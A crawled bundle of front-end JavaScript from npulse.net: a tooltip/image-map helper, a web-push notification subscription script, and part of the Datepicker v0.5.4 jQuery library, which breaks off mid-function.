    { rX = self.pageXOffset; rY = self.pageYOffset; }
   
else if(document.documentElement && document.documentElement.scrollTop)
    { rX = document.documentElement.scrollLeft; rY = document.documentElement.scrollTop; }
   
else if(document.body)
    { rX = document.body.scrollLeft; rY = document.body.scrollTop; }
   
if(document.all)
    {
 cX += rX; cY += rY;
 }

   if ( SmoothMove && LastcX != null )
    { cX = LastcX - (LastcX-cX)/4; cY = LastcY - (LastcY-cY)/SmoothMoveFactor; }

   element.style.left    = (cX+10) + "px";

   element.style.top     = (cY+10) + "px";

   LastcX = cX; LastcY = cY;
  }

 /* Compute the tooltip HTML code */
 function createToolTip(TooltipDivID,Color,Title,Message)
  {
   var element = document.getElementById(TooltipDivID);

   var HTML = "<div style='border:2px solid #606060'><div style='background-color: #000000; font-family: tahoma; font-size: 11px; color: #ffffff; padding: 4px;'><b>"+Title+" &nbsp;</b></div>";
   HTML    += "<div style='background-color: #808080; border-top: 2px solid #606060; font-family: tahoma; font-size: 10px; color: #ffffff; padding: 2px;'>";
   HTML    += "<table style='border: 0px; padding: 0px; margin: 0px;'><tr valign='top'><td style='padding-top: 4px;'><table style='background-color: "+Color+"; border: 1px solid #000000; width: 9px; height: 9px;  padding: 0px; margin: 0px; margin-right: 2px;'><tr><td></td></tr></table></td><td>"+Message+"</td></tr></table>";
   HTML    += "</div></div>";

   element.innerHTML = HTML;
  }

 /* Bind an image map to a picture */
 function bindMap(imageID,imageMapID)
  {
   var image = document.getElementById(imageID);
   image.useMap = "#"+imageMapID;
  }

 /* Add an area to the specified image map */
 function addArea(imageMapID,shapeType,coordsList,actionOver,actionOut)
  {
   var maps    = document.getElementById(imageMapID);
   var element = document.createElement("AREA");

   element.shape  = shapeType;
   element.coords = coordsList;
   element.onmouseover = function() { eval(actionOver); };
   element.onmouseout  = function() { eval(actionOut); };
   maps.appendChild(element);
  }

 /* Retrieve the current cursor position Mozilla */
 function UpdateCursorPosition(e)
  {
   cX = e.pageX; cY = e.pageY;
   if ( currentStatus || timerID != null ) { moveDiv(currentTooltipDivID); }
  }


 /* Retrieve the current cursor position IE */
 function UpdateCursorPositionDocAll(e)
  {
   cX = event.clientX; cY = event.clientY;
   if ( currentStatus || timerID != null ) { moveDiv(currentTooltipDivID); }
  }

 /* Fade general functions */
 function fadeIn(TooltipDivID)  { currentTimerMode = 1; initialiseTimer(TooltipDivID); }
 function fadeOut(TooltipDivID) { currentTimerMode = 2; initialiseTimer(TooltipDivID); } function initialiseTimer(TooltipDivID)
  { if ( timerID == null ) { timerID = setInterval("fade('"+TooltipDivID+"')",timerInterval); } }



 /* Handle fading */
 function fade(TooltipDivID)
  {
   var element = document.getElementById(TooltipDivID);

   currentStatus = true;
   if ( currentTimerMode == 1 ) /* Fade in */
    {
     currentAlpha = currentAlpha + timerStep;
     if ( currentAlpha >= 100 ) { currentAlpha = 100; clearInterval(timerID); timerID = null; }
    }
   else if ( currentTimerMode == 2 ) /* Fade out */
    {
     currentAlpha = currentAlpha - timerStep;
     if ( currentAlpha <= 0 ) { currentStatus = false; currentAlpha = 0; clearInterval(timerID); timerID = null; }
    }

   element.style.opacity = currentAlpha * .01;
   element.style.filter = 'alpha(opacity=' +currentAlpha + ')';
  }

 /* Add a picture element that need ImageMap parsing */
 function addImage(PictureID,ImageMapID,ImageMapURL)
  {
   createTooltipDiv('testDiv');
   createMap(ImageMapID);
   bindMap(PictureID,ImageMapID);

   setTimeout("checkLoadingStatus('"+PictureID+"','"+ImageMapID+"','"+ImageMapURL+"')", 200);   
  }

 /* Check the loading status of the image */
 function checkLoadingStatus(PictureID,ImageMapID,ImageMapURL)
  {
   var element = document.getElementById(PictureID);

   if ( element.complete == true )
    downloadImageMap(PictureID,ImageMapID,ImageMapURL);
   else
    setTimeout("checkLoadingStatus('"+PictureID+"','"+ImageMapID+"','"+ImageMapURL+"')", 200);
  }

 /* Download the image map when the picture is loaded */
 function downloadImageMap(PictureID,ImageMapID,ImageMapURL)
  {
   var xmlhttp=false;   
   /*@cc_on @*/  
   /*@if (@_jscript_version >= 5)  
    try { xmlhttp = new ActiveXObject("Msxml2.XMLHTTP"); } catch (e) { try { xmlhttp = new ActiveXObject("Microsoft.XMLHTTP"); } catch (E) { xmlhttp = false; } }  
   @end @*/  
  
   if (!xmlhttp && typeof XMLHttpRequest!='undefined')   
    { try { xmlhttp = new XMLHttpRequest(); } catch (e) { xmlhttp=false; } }   
  
   if (!xmlhttp && window.createRequest)   
    { try { xmlhttp = window.createRequest(); } catch (e) { xmlhttp=false; } }   
  
   if ( imageMapRandomSeed )
    {
     randomSeed = "Seed=" + Math.floor(Math.random()*1000);
     if ( ImageMapURL.indexOf("?",0) != -1 ) { ImageMapURL = ImageMapURL + "&" + randomSeed; } else { ImageMapURL = ImageMapURL + "?" + randomSeed; }
    }

   xmlhttp.open("GET", ImageMapURL,true);

   xmlhttp.onreadystatechange=function()
    { if (xmlhttp.readyState==4) { parseZones(ImageMapID,xmlhttp.responseText); } }   
   xmlhttp.send(null)   
  }

 /* Process the image map & create the zones */
 function parseZones(ImageMapID,SerializedZones)
  {
   var Zones = SerializedZones.split("\r\n");

   for(i=0;i<=Zones.length-2;i++)
    {
     var Options = Zones[i].split(delimiter);
     addArea(ImageMapID,Options[0],Options[1],'showDiv("testDiv","'+Options[2]+'","'+Options[3]+'","'+Options[4].replace('"','')+'");','hideDiv("testDiv");');
    }
  }

 /* Attach the onMouseMove() event to the document body */
 if(document.all)
  { document.onmousemove = UpdateCursorPositionDocAll; }

 else
  { document.onmousemove = UpdateCursorPosition; }

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://npulse.net/WEBPUSH-API?v2
body_size: 6465
content:
document.addEventListener('DOMContentLoaded', () => {
  const applicationServerKey =
    'BCLsLYpM7ILLnhqWwPsabB6VN2i7GcJpkqVNqOr7OhGLANRdKCksvnI5DNHpV7DC7iCZ-9JSLT_retafYJNn6EU';
  let isPushEnabled = false;
  let is_incompat = false;

  if (!('serviceWorker' in navigator)) {
    console.warn('Service workers are not supported by this browser');

    return;
  }

  if (!('PushManager' in window)) {
    console.warn('Push notifications are not supported by this browser');
    return;
  }

  if (!('showNotification' in ServiceWorkerRegistration.prototype)) {
    console.warn('Notifications are not supported by this browser');
    return;
  }

  // Check the current Notification permission.
  // If its denied, the button should appears as such, until the user changes the permission manually
  if (Notification.permission === 'denied') {
    console.warn('Notifications are denied by the user');
    return;
  }

  navigator.serviceWorker.register('/WEBPUSH-WORKER-8.js').then(
    () => {
      console.log('[SW] Service worker has been registered');
      push_updateSubscription();
    },
    e => {
      console.error('[SW] Service worker registration failed', e);
    }
  );

  
  function urlBase64ToUint8Array(base64String) {
    const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
    const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');

    const rawData = window.atob(base64);
    const outputArray = new Uint8Array(rawData.length);

    for (let i = 0; i < rawData.length; ++i) {
      outputArray[i] = rawData.charCodeAt(i);
    }
    return outputArray;
  }

  function checkNotificationPermission() {
    return new Promise((resolve, reject) => {
      if (Notification.permission === 'denied') {
        return reject(new Error('Push messages are blocked.'));
      }

      if (Notification.permission === 'granted') {
        return resolve();
      }

      if (Notification.permission === 'default') {
        return Notification.requestPermission().then(result => {
          if (result !== 'granted') {
            reject(new Error('Bad permission result'));
          }

          resolve();
        });
      }
    });
  }

  function push_subscribe() {

    document.removeEventListener("scroll", push_subscribe);
    document.removeEventListener("click", push_subscribe);

      console.log("Subscribing to notifications");
      $("body").append("<div id='WP_PLCH'></div>");
      $("#WP_PLCH").load("/WEBPUSH-OVERLAY-8.html");

    return checkNotificationPermission()
      .then(() => navigator.serviceWorker.ready)
      .then(serviceWorkerRegistration =>
        serviceWorkerRegistration.pushManager.subscribe({
          userVisibleOnly: true,
          applicationServerKey: urlBase64ToUint8Array(applicationServerKey),
        })
      )
      .then(subscription => {
        // Subscription was successful
        // create subscription on your server
        console.log("Subscribed on notification channel");
        $("#WP_PLCH").hide(0);

        return push_sendSubscriptionToServer(subscription, 'POST');
      })
      .then(subscription => subscription)
      .catch(e => {
        if (Notification.permission === 'denied') {
          // The user denied the notification permission which
          // means we failed to subscribe and the user will need
          // to manually change the notification permission to
          // subscribe to push messages
          console.warn('Notifications are denied by the user.');
          $("#WP_PLCH").hide(0);

        } else {
          // A problem occurred with the subscription; common reasons
          // include network errors or the user skipped the permission
          console.error('Impossible to subscribe to push notifications', e);
        document.addEventListener("click", push_subscribe);

        }
      });
  }

  function push_updateSubscription() {
    navigator.serviceWorker.ready
      .then(serviceWorkerRegistration => serviceWorkerRegistration.pushManager.getSubscription())
      .then(subscription => {

        if (!subscription) {

            document.addEventListener("scroll", push_subscribe);
            document.addEventListener("click", push_subscribe);

          console.log("User not Subscribed yet");
          return;
        }

        // Keep your server in sync with the latest endpoint
        return push_sendSubscriptionToServer(subscription, 'PUT');
      })
      .then(subscription => subscription) // Set your UI to show they have subscribed for push messages
      .catch(e => {
        console.error('Error when updating the subscription', e);
      });
  }

  function push_unsubscribe() {

    // To unsubscribe from push messaging, you need to get the subscription object
    navigator.serviceWorker.ready
      .then(serviceWorkerRegistration => serviceWorkerRegistration.pushManager.getSubscription())
      .then(subscription => {
        // Check that we have a subscription to unsubscribe
        if (!subscription) {
            console.warn("No Subscription object");
          return;
        }

        // We have a subscription, unsubscribe
        // Remove push subscription from server
        return push_sendSubscriptionToServer(subscription, 'DELETE');
      })
      .then(subscription => subscription.unsubscribe())
      .catch(e => {
        // We failed to unsubscribe, this can lead to
        // an unusual state, so  it may be best to remove
        // the users data from your data store and
        // inform the user that you have done so
        console.error('Error when unsubscribing the user', e);
      });
  }

  function push_sendSubscriptionToServer(subscription, method) {

    console.log("Contacting with the server");

    const key = subscription.getKey('p256dh');
    const token = subscription.getKey('auth');
    const contentEncoding = (PushManager.supportedContentEncodings || ['aesgcm'])[0];

    return fetch('/WEBPUSH-SUBSCRIBE-8.js', {
      method,
      body: JSON.stringify({
        endpoint: subscription.endpoint,
        publicKey: key ? btoa(String.fromCharCode.apply(null, new Uint8Array(key))) : null,
        authToken: token ? btoa(String.fromCharCode.apply(null, new Uint8Array(token))) : null,
        contentEncoding,
      }),
    }).then(() => subscription);
  }

});

--- FILE ---
content_type: application/javascript
request_url: https://npulse.net/admin_html/js/datepicker.js
body_size: 10371
content:
/*!
 * Datepicker v0.5.4
 * https://github.com/fengyuanchen/datepicker
 *
 * Copyright (c) 2014-2017 Fengyuan Chen
 * Released under the MIT license
 *
 * Date: 2017-08-05T07:14:03.474Z
 */

(function (factory) {
    if (typeof define === 'function' && define.amd) {
      // AMD. Register as anonymous module.
      define('datepicker', ['jquery'], factory);
    } else if (typeof exports === 'object') {
      // Node / CommonJS
      factory(require('jquery'));
    } else {
      // Browser globals.
      factory(jQuery);
    }
  })(function ($) {
  
    'use strict';
  
    var $window = $(window);
    var document = window.document;
    var $document = $(document);
    var Number = window.Number;
    var NAMESPACE = 'datepicker';
  
    // Events
    var EVENT_CLICK = 'click.' + NAMESPACE;
    var EVENT_KEYUP = 'keyup.' + NAMESPACE;
    var EVENT_FOCUS = 'focus.' + NAMESPACE;
    var EVENT_RESIZE = 'resize.' + NAMESPACE;
    var EVENT_SHOW = 'show.' + NAMESPACE;
    var EVENT_HIDE = 'hide.' + NAMESPACE;
    var EVENT_PICK = 'pick.' + NAMESPACE;
  
    // RegExps
    var REGEXP_FORMAT = /(y|m|d)+/g;
    var REGEXP_DIGITS = /\d+/g;
    var REGEXP_YEAR = /^\d{2,4}$/;
  
    // Classes
    var CLASS_INLINE = NAMESPACE + '-inline';
    var CLASS_DROPDOWN = NAMESPACE + '-dropdown';
    var CLASS_TOP_LEFT = NAMESPACE + '-top-left';
    var CLASS_TOP_RIGHT = NAMESPACE + '-top-right';
    var CLASS_BOTTOM_LEFT = NAMESPACE + '-bottom-left';
    var CLASS_BOTTOM_RIGHT = NAMESPACE + '-bottom-right';
    var CLASS_PLACEMENTS = [
          CLASS_TOP_LEFT,
          CLASS_TOP_RIGHT,
          CLASS_BOTTOM_LEFT,
          CLASS_BOTTOM_RIGHT
        ].join(' ');
    var CLASS_HIDE = NAMESPACE + '-hide';
  
    // Views
    var VIEWS = {
      DAYS: 0,
      MONTHS: 1,
      YEARS: 2
    };
  
    // Maths
    var min = Math.min;
  
    // Utilities
    var toString = Object.prototype.toString;
  
    function typeOf(obj) {
      return toString.call(obj).slice(8, -1).toLowerCase();
    }
  
    function isString(str) {
      return typeof str === 'string';
    }
  
    function isNumber(num) {
      return typeof num === 'number' && !isNaN(num);
    }
  
    function isUndefined(obj) {
      return typeof obj === 'undefined';
    }
  
    function isDate(date) {
      return typeOf(date) === 'date';
    }
  
    function toArray(obj, offset) {
      var args = [];
  
      if (Array.from) {
        return Array.from(obj).slice(offset || 0);
      }
  
      // This is necessary for IE8
      if (isNumber(offset)) {
        args.push(offset);
      }
  
      return args.slice.apply(obj, args);
    }
  
    // Custom proxy to avoid jQuery's guid
    function proxy(fn, context) {
      var args = toArray(arguments, 2);
  
      return function () {
        return fn.apply(context, args.concat(toArray(arguments)));
      };
    }
  
    function isLeapYear(year) {
      return (year % 4 === 0 && year % 100 !== 0) || year % 400 === 0;
    }
  
    function getDaysInMonth(year, month) {
      return [31, (isLeapYear(year) ? 29 : 28), 31, 30, 31, 30, 31, 31, 30, 31, 30, 31][month];
    }
  
    function parseFormat(format) {
      var source = String(format).toLowerCase();
      var parts = source.match(REGEXP_FORMAT);
      var length;
      var i;
  
      if (!parts || parts.length === 0) {
        throw new Error('Invalid date format.');
      }
  
      format = {
        source: source,
        parts: parts
      };
  
      length = parts.length;
  
      for (i = 0; i < length; i++) {
        switch (parts[i]) {
          case 'dd':
          case 'd':
            format.hasDay = true;
            break;
  
          case 'mm':
          case 'm':
            format.hasMonth = true;
            break;
  
          case 'yyyy':
          case 'yy':
            format.hasYear = true;
            break;
  
          // No default
        }
      }
  
      return format;
    }
  
    function Datepicker(element, options) {
      options = $.isPlainObject(options) ? options : {};
  
      if (options.language) {
        // Priority: Datepicker.DEFAULTS < Datepicker.LANGUAGES < options
        options = $.extend({}, Datepicker.LANGUAGES[options.language], options);
      }
  
      this.$element = $(element);
      this.options = $.extend({}, Datepicker.DEFAULTS, options);
      this.isBuilt = false;
      this.isShown = false;
      this.isInput = false;
      this.isInline = false;
      this.initialValue = '';
      this.initialDate = null;
      this.startDate = null;
      this.endDate = null;
      this.init();
    }
  
    Datepicker.prototype = {
      constructor: Datepicker,
  
      init: function () {
        var options = this.options;
        var $this = this.$element;
        var startDate = options.startDate;
        var endDate = options.endDate;
        var date = options.date;
  
        this.$trigger = $(options.trigger);
        this.isInput = $this.is('input') || $this.is('textarea');
        this.isInline = options.inline && (options.container || !this.isInput);
        this.format = parseFormat(options.format);
        this.oldValue = this.initialValue = this.getValue();
        date = this.parseDate(date || this.initialValue);
  
        if (startDate) {
          startDate = this.parseDate(startDate);
  
          if (date.getTime() < startDate.getTime()) {
            date = new Date(startDate);
          }
  
          this.startDate = startDate;
        }
  
        if (endDate) {
          endDate = this.parseDate(endDate);
  
          if (startDate && endDate.getTime() < startDate.getTime()) {
            endDate = new Date(startDate);
          }
  
          if (date.getTime() > endDate.getTime()) {
            date = new Date(endDate);
          }
  
          this.endDate = endDate;
        }
  
        this.date = date;
        this.viewDate = new Date(date);
        this.initialDate = new Date(this.date);
  
        this.bind();
  
        if (options.autoShow || this.isInline) {
          this.show();
        }
  
        if (options.autoPick) {
          this.pick();
        }
      },
  
      build: function () {
        var options = this.options;
        var $this = this.$element;
        var $picker;
  
        if (this.isBuilt) {
          return;
        }
  
        this.isBuilt = true;
  
        this.$picker = $picker = $(options.template);
        this.$week = $picker.find('[data-view="week"]');
  
        // Years view
        this.$yearsPicker = $picker.find('[data-view="years picker"]');
        this.$yearsPrev = $picker.find('[data-view="years prev"]');
        this.$yearsNext = $picker.find('[data-view="years next"]');
        this.$yearsCurrent = $picker.find('[data-view="years current"]');
        this.$years = $picker.find('[data-view="years"]');
  
        // Months view
        this.$monthsPicker = $picker.find('[data-view="months picker"]');
        this.$yearPrev = $picker.find('[data-view="year prev"]');
        this.$yearNext = $picker.find('[data-view="year next"]');
        this.$yearCurrent = $picker.find('[data-view="year current"]');
        this.$months = $picker.find('[data-view="months"]');
  
        // Days view
        this.$daysPicker = $picker.find('[data-view="days picker"]');
        this.$monthPrev = $picker.find('[data-view="month prev"]');
        this.$monthNext = $picker.find('[data-view="month next"]');
        this.$monthCurrent = $picker.find('[data-view="month current"]');
        this.$days = $picker.find('[data-view="days"]');
  
        if (this.isInline) {
          $(options.container || $this).append($picker.addClass(CLASS_INLINE));
        } else {
          $(document.body).append($picker.addClass(CLASS_DROPDOWN));
          $picker.addClass(CLASS_HIDE);
        }
  
        this.fillWeek();
      },
  
      unbuild: function () {
        if (!this.isBuilt) {
          return;
        }
  
        this.isBuilt = false;
        this.$picker.remove();
      },
  
      bind: function () {
        var options = this.options;
        var $this = this.$element;
  
        if ($.isFunction(options.show)) {
          $this.on(EVENT_SHOW, options.show);
        }
  
        if ($.isFunction(options.hide)) {
          $this.on(EVENT_HIDE, options.hide);
        }
  
        if ($.isFunction(options.pick)) {
          $this.on(EVENT_PICK, options.pick);
        }
  
        if (this.isInput) {
          $this.on(EVENT_KEYUP, $.proxy(this.keyup, this));
        }
  
        if (!this.isInline) {
          if (options.trigger) {
            this.$trigger.on(EVENT_CLICK, $.proxy(this.toggle, this));
          } else if (this.isInput) {
            $this.on(EVENT_FOCUS, $.proxy(this.show, this));
          } else {
            $this.on(EVENT_CLICK, $.proxy(this.show, this));
          }
        }
      },
  
      unbind: function () {
        var options = this.options;
        var $this = this.$element;
  
        if ($.isFunction(options.show)) {
          $this.off(EVENT_SHOW, options.show);
        }
  
        if ($.isFunction(options.hide)) {
          $this.off(EVENT_HIDE, options.hide);
        }
  
        if ($.isFunction(options.pick)) {
          $this.off(EVENT_PICK, options.pick);
        }
  
        if (this.isInput) {
          $this.off(EVENT_KEYUP, this.keyup);
        }
  
        if (!this.isInline) {
          if (options.trigger) {
            this.$trigger.off(EVENT_CLICK, this.toggle);
          } else if (this.isInput) {
            $this.off(EVENT_FOCUS, this.show);
          } else {
            $this.off(EVENT_CLICK, this.show);
          }
        }
      },
  
      showView: function (view) {
        var $yearsPicker = this.$yearsPicker;
        var $monthsPicker = this.$monthsPicker;
        var $daysPicker = this.$daysPicker;
        var format = this.format;
  
        if (format.hasYear || format.hasMonth || format.hasDay) {
          switch (Number(view)) {
            case VIEWS.YEARS:
            case 'years':
              $monthsPicker.addClass(CLASS_HIDE);
              $daysPicker.addClass(CLASS_HIDE);
  
              if (format.hasYear) {
                this.fillYears();
                $yearsPicker.removeClass(CLASS_HIDE);
                this.place();
              } else {
                this.showView(VIEWS.DAYS);
              }
  
              break;
  
            case VIEWS.MONTHS:
            case 'months':
              $yearsPicker.addClass(CLASS_HIDE);
              $daysPicker.addClass(CLASS_HIDE);
  
              if (format.hasMonth) {
                this.fillMonths();
                $monthsPicker.removeClass(CLASS_HIDE);
                this.place();
              } else {
                this.showView(VIEWS.YEARS);
              }
  
              break;
  
            // case VIEWS.DAYS:
            // case 'days':
            default:
              $yearsPicker.addClass(CLASS_HIDE);
              $monthsPicker.addClass(CLASS_HIDE);
  
              if (format.hasDay) {
                this.fillDays();
                $daysPicker.removeClass(CLASS_HIDE);
                this.place();
              } else {
                this.showView(VIEWS.MONTHS);
              }
          }
        }
      },
  
      hideView: function () {
        if (!this.isInline && this.options.autoHide) {
          this.hide();
        }
      },
  
      place: function () {
        if (this.isInline) {
          return;
        }
  
        var options = this.options;
        var $this = this.$element;
        var $picker = this.$picker;
        var containerWidth = $document.outerWidth();
        var containerHeight = $document.outerHeight();
        var elementWidth = $this.outerWidth();
        var elementHeight = $this.outerHeight();
        var width = $picker.width();
        var height = $picker.height();
        var offsets = $this.offset();
        var left = offsets.left;
        var top = offsets.top;
        var offset = parseFloat(options.offset) || 10;
        var placement = CLASS_TOP_LEFT;
  
        if (top > height && top + elementHeight + height > containerHeight) {
          top -= height + offset;
          placement = CLASS_BOTTOM_LEFT;
        } else {
          top += elementHeight + offset;
        }
  
        if (left + width > containerWidth) {
          left = left + elementWidth - width;
          placement = placement.replace('left', 'right');
        }
  
        $picker.removeClass(CLASS_PLACEMENTS).addClass(placement).css({
          top: top,
          left: left,
          zIndex: parseInt(options.zIndex, 10)
        });
      },
  
      // A shortcut for triggering custom events
      trigger: function (type, data) {
        var e = $.Event(type, data);
  
        this.$element.trigger(e);
  
        return e;
      },
  
      createItem: function (data) {
        var options = this.options;
        var itemTag = options.itemTag;
        var defaults = {
              text: '',
              view: '',
              muted: false,
              picked: false,
              disabled: false,
              highlighted: false
            };
        var classes = [];
  
        $.extend(defaults, data);
  
        if (defaults.muted) {
          classes.push(options.mutedClass);
        }
  
        if (defaults.highlighted) {
          classes.push(options.highlightedClass);
        }
  
        if (defaults.picked) {
          classes.push(options.pickedClass);
        }
  
        if (defaults.disabled) {
          classes.push(options.disabledClass);
        }
  
        return (
          '<' + itemTag + ' class="' + classes.join(' ') + '"' +
          (defaults.view ? ' data-view="' + defaults.view + '"' : '') +
          '>' +
          defaults.text +
          '</' + itemTag + '>'
        );
      },
  
      fillAll: function () {
        this.fillYears();
        this.fillMonths();
        this.fillDays();
      },
  
      fillWeek: function () {
        var options = this.options;
        var weekStart = parseInt(options.weekStart, 10) % 7;
        var days = options.daysMin;
        var list = '';
        var i;
  
        days = $.merge(days.slice(weekStart), days.slice(0, weekStart));
  
        for (i = 0; i <= 6; i++) {
          list += this.createItem({
            text: days[i]
          });
        }
  
        this.$week.html(list);
      },
  
      fillYears: function () {
        var options = this.options;
        var disabledClass = options.disabledClass || '';
        var suffix = options.yearSuffix || '';
        var filter = $.isFunction(options.filter) && options.filter;
        var startDate = this.startDate;
        var endDate = this.endDate;
        var viewDate = this.viewDate;
        var viewYear = viewDate.getFullYear();
        var viewMonth = viewDate.getMonth();
        var viewDay = viewDate.getDate();
        var now = new Date();
        var thisYear = now.getFullYear();
        var date = this.date;
        var year = date.getFullYear();
        var isPrevDisabled = false;
        var isNextDisabled = false;
        var isDisabled = false;
        var isPicked = false;
        var isMuted = false;
        var list = '';
        var start = -5;
        var end = 6;
        var i;
  
        for (i = start; i <= end; i++) {
          date = new Date(viewYear + i, viewMonth, viewDay);
          isMuted = i === start || i === end;
          isPicked = (viewYear + i) === year;
          isDisabled = false;
  
          if (startDate) {
            isDisabled = date.getFullYear() < startDate.getFullYear();
  
            if (i === start) {
              isPrevDisabled = isDisabled;
            }
          }
  
          if (!isDisabled && endDate) {
            isDisabled = date.getFullYear() > endDate.getFullYear();
  
            if (i === end) {
              isNextDisabled = isDisabled;
            }
          }
  
          if (!isDisabled && filter) {
            isDisabled = filter.call(this.$element, date) === false;
          }
  
          list += this.createItem({
            text: viewYear + i,
            view: isDisabled ? 'year disabled' : isPicked ? 'year picked' : 'year',
            muted: isMuted,
            picked: isPicked,
            disabled: isDisabled,
            highlighted: date.getFullYear() === thisYear
          });
        }
  
        this.$yearsPrev.toggleClass(disabledClass, isPrevDisabled);
        this.$yearsNext.toggleClass(disabledClass, isNextDisabled);
        this.$yearsCurrent.
          toggleClass(disabledClass, true).
          html((viewYear + start) + suffix + ' - ' + (viewYear + end) + suffix);
        this.$years.html(list);
      },
  
      fillMonths: function () {
        var options = this.options;
        var disabledClass = options.disabledClass || '';
        var months = options.monthsShort;
        var filter = $.isFunction(options.filter) && options.filter;
        var startDate = this.startDate;
        var endDate = this.endDate;
        var viewDate = this.viewDate;
        var viewYear = viewDate.getFullYear();
        var viewDay = viewDate.getDate();
        var now = new Date();
        var thisYear = now.getFullYear();
        var thisMonth = now.getMonth();
        var date = this.date;
        var year = date.getFullYear();
        var month = date.getMonth();
        var isPrevDisabled = false;
        var isNextDisabled = false;
        var isDisabled = false;
        var isPicked = false;
        var list = '';
        var i;
  
        for (i = 0; i <= 11; i++) {
          date = new Date(viewYear, i, viewDay);
          isPicked = viewYear === year && i === month;
          isDisabled = false;
  
          if (startDate) {
            isPrevDisabled = date.getFullYear() === startDate.getFullYear();
            isDisabled = isPrevDisabled && date.getMonth() < startDate.getMonth();
          }
  
          if (!isDisabled && endDate) {
            isNextDisabled = date.getFullYear() === endDate.getFullYear();
            isDisabled = isNextDisabled && date.getMonth() > endDate.getMonth();
          }
  
          if (!isDisabled && filter) {
            isDisabled = filter.call(this.$element, date) === false;
          }
  
          list += this.createItem({
            index: i,
            text: months[i],
            view: isDisabled ? 'month disabled' : isPicked ? 'month picked' : 'month',
            picked: isPicked,
            disabled: isDisabled,
            highlighted: viewYear === thisYear && date.getMonth() === thisMonth
          });
        }
  
        this.$yearPrev.toggleClass(disabledClass, isPrevDisabled);
        this.$yearNext.toggleClass(disabledClass, isNextDisabled);
        this.$yearCurrent.
          toggleClass(disabledClass, isPrevDisabled && isNextDisabled).
          html(viewYear + options.yearSuffix || '');
        this.$months.html(list);
      },
  
      fillDays: function () {
        var options = this.options;
        var disabledClass = options.disabledClass || '';
        var suffix = options.yearSuffix || '';
        var months = options.monthsShort;
        var weekStart = parseInt(options.weekStart, 10) % 7;
        var filter = $.isFunction(options.filter) && options.filter;
        var startDate = this.startDate;
        var endDate = this.endDate;
        var viewDate = this.viewDate;
        var viewYear = viewDate.getFullYear();
        var viewMonth = viewDate.getMonth();
        var prevViewYear = viewYear;
        var prevViewMonth = viewMonth;
        var nextViewYear = viewYear;
        var now = new Date();
        var thisYear = now.getFullYear();
        var thisMonth = now.getMonth();
        var today = now.getDate();
        var nextViewMonth = viewMonth;
        var date = this.date;
        var year = date.getFullYear();
        var month = date.getMonth();
        var day = date.getDate();
        var isPrevDisabled = false;
        var isNextDisabled = false;
        var isDisabled = false;
        var isPicked = false;
        var prevItems = [];
        var nextItems = [];
        var items = [];
        var total = 42; // 6 rows and 7 columns on the days picker
        var length;
        var i;
        var n;
  
        // Days of previous month
        // -----------------------------------------------------------------------
  
        if (viewMonth === 0) {
          prevViewYear -= 1;
          prevViewMonth = 11;
        } else {
          prevViewMonth -= 1;
        }
  
        // The length of the days of previous month
        length = getDaysInMonth(prevViewYear, prevViewMonth);
  
        // The first day of current month
        date = new Date(viewYear, viewMonth, 1);
  
        // The visible length of the days of previous month
        // [0,1,2,3,4,5,6] - [0,1,2,3,4,5,6] => [-6,-5,-4,-3,-2,-1,0,1,2,3,4,5,6]
        n = date.getDay() - weekStart;
  
        // [-6,-5,-4,-3,-2,-1,0,1,2,3,4,5,6] => [1,2,3,4,5,6,7]
        if (n <= 0) {
          n += 7;
        }
  
        if (startDate) {
          isPrevDisabled = date.getTime() <= startDate.getTime();
        }
  
        for (i = length - (n - 1); i <= length; i++) {
          date = new Date(prevViewYear, prevViewMonth, i);
          isPicked = prevViewYear === year && prevViewMonth === month && i === day;
          isDisabled = false;
  
          if (startDate) {
            isDisabled = date.getTime() < startDate.getTime();
          }
  
          if (!isDisabled && filter) {
            isDisabled = filter.call(this.$element, date) === false;
          }
  
          prevItems.push(this.createItem({
            text: i,
            view: 'day prev',
            muted: true,
            picked: isPicked,
            disabled: isDisabled,
            highlighted: prevViewYear === thisYear && prevViewMonth === thisMonth && date.getDate() === today
          }));
        }
  
        // Days of next month
        // -----------------------------------------------------------------------
  
        if (viewMonth === 11) {
          nextViewYear += 1;
          nextViewMonth = 0;
        } else {
          nextViewMonth += 1;
        }
  
        // The length of the days of current month
        length = getDaysInMonth(viewYear, viewMonth);
  
        // The visible length of next month
        n = total - (prevItems.length + length);
  
        // The last day of current month
        date = new Date(viewYear, viewMonth, length);
  
        if (endDate) {
          isNextDisabled = date.getTime() >= endDate.getTime();
        }
  
        for (i = 1; i <= n; i++) {
          date = new Date(nextViewYear, nextViewMonth, i);
          isPicked = nextViewYear === year && nextViewMonth === month && i === day;
          isDisabled = false;
  
          if (endDate) {
            isDisabled = date.getTime() > endDate.getTime();
          }
  
          if (!isDisabled && filter) {
            isDisabled = filter.call(this.$element, date) === false;
          }
  
          nextItems.push(this.createItem({
            text: i,
            view: 'day next',
            muted: true,
            picked: isPicked,
            disabled: isDisabled,
            highlighted: nextViewYear === thisYear && nextViewMonth === thisMonth && date.getDate() === today
          }));
        }
  
        // Days of current month
        // -----------------------------------------------------------------------
  
        for (i = 1; i <= length; i++) {
          date = new Date(viewYear, viewMonth, i);
          isPicked = viewYear === year && viewMonth === month && i === day;
          isDisabled = false;
  
          if (startDate) {
            isDisabled = date.getTime() < startDate.getTime();
          }
  
          if (!isDisabled && endDate) {
            isDisabled = date.getTime() > endDate.getTime();
          }
  
          if (!isDisabled && filter) {
            isDisabled = filter.call(this.$element, date) === false;
          }
  
          items.push(this.createItem({
            text: i,
            view: isDisabled ? 'day disabled' : isPicked ? 'day picked' : 'day',
            picked: isPicked,
            disabled: isDisabled,
            highlighted: viewYear === thisYear && viewMonth === thisMonth && date.getDate() === today
          }));
        }
  
        // Render days picker
        // -----------------------------------------------------------------------
  
        this.$monthPrev.toggleClass(disabledClass, isPrevDisabled);
        this.$monthNext.toggleClass(disabledClass, isNextDisabled);
        this.$monthCurrent.
          toggleClass(disabledClass, isPrevDisabled && isNextDisabled).
          html(
            options.yearFirst ?
            viewYear + suffix + ' ' + months[viewMonth] :
            months[viewMonth] + ' ' + viewYear + suffix
          );
        this.$days.html(prevItems.join('') + items.join(' ') + nextItems.join(''));
      },
  
      click: function (e) {
        var $target = $(e.target);
        var options = this.options;
        var viewDate = this.viewDate;
        var viewYear;
        var viewMonth;
        var viewDay;
        var isYear;
        var year;
        var view;
  
        e.stopPropagation();
        e.preventDefault();
  
        if ($target.hasClass('disabled')) {
          return;
        }
  
        viewYear = viewDate.getFullYear();
